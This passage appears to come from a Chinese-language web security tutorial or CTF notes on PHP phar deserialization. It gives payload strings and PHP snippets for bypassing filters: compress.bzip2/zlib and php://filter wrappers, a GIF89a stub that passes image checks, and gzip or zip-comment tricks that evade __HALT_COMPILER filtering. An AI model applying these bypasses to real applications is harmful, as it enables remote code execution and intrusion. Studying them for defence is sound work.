 ps：注意phar中存储的对象反序列化之后会被phar对象的metadata属性引用。
一些绕过方式
当环境限制了phar不能出现在前面的字符里。可以使用 compress.bzip2:// 和 compress.zlib:// 等绕过。
compress.bzip://phar:///test.phar/test.txt
compress.bzip2://phar:///test.phar/test.txt
compress.zlib://phar:///home/sx/test.phar/test.txt
也可以利用其它协议, 如 filter 过滤器。
php://filter/read=convert.base64-encode/resource=phar://phar.phar
GIF格式验证可以通过在文件头部添加GIF89a绕过。
$phar->setStub(“GIF89a”."<?php __HALT_COMPILER(); ?>"); //设置stub
//生成一个phar.phar，修改后缀名为phar.gif
过滤了 __HALT_COMPILER(); 参考 https://guokeya.github.io/post/uxwHLckwx （原理）
姿势1：
**将phar文件进行gzip压缩** ，使用压缩后phar文件同样也能反序列化 (常用)
linux下使用命令 gzip phar.phar 生成。
姿势2：
将phar的内容写进压缩包注释中，也同样能够反序列化成功，压缩为zip也会绕过
$phar_file = serialize($exp);
echo $phar_file;
$zip = new ZipArchive();
$res = $zip->open('1.zip',ZipArchive::CREATE);
$zip->addFromString('crispr.txt', 'file content goes here');
$zip->setArchiveComment($phar_file);
$zip->close();